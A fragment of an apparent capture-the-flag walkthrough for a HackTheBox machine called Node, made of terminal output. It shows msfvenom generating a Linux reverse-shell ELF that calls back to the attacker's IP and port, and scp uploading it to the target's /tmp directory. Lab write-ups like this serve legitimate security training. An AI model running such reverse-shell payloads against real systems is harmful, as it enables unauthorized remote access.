 else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
mark@node:~$ cd /tmp
mark@node:/tmp$ ls
mongodb-27017.sock  systemd-private-5e7786db9aae4db2a55b88947d4f6ebb-systemd-timesyncd.service-LlfUAj  vmware-root
mark@node:/tmp$ ls
dayushell.elf  mongodb-27017.sock  systemd-private-5e7786db9aae4db2a55b88947d4f6ebb-systemd-timesyncd.service-LlfUAj  vmware-root
mark@node:/tmp$
dayu@kali: ~/桌面/dayuNode 157x21
dayu@kali:~/桌面/dayuNode/var/www/myplace$ cd ../../..
dayu@kali:~/桌面/dayuNode$ ls
10.10.10.58.txt  dayu.zip  myplace.backup  rockyou.txt  var
dayu@kali:~/桌面/dayuNode$ sudo msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.51 LPORT=6666 -f elf -o dayushell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: dayushell.elf
dayu@kali:~/桌面/dayuNode$ sudo scp dayushell.elf mark@10.10.10.58:/tmp/dayushell.elf
mark@10.10.10.58's password:
dayushell.elf 100% 152 0.6KB/s 00:00
dayu@kali:~/桌面/dayuNode$ ls
10.10.10.58.txt  dayushell.elf  dayu.zip  myplace.backup  rockyou.txt  var
dayu@kali:~/桌面/dayuNode$
dayuNode
thumb-1920-69
大余安全
https://blog.csdn.net/qq_34801745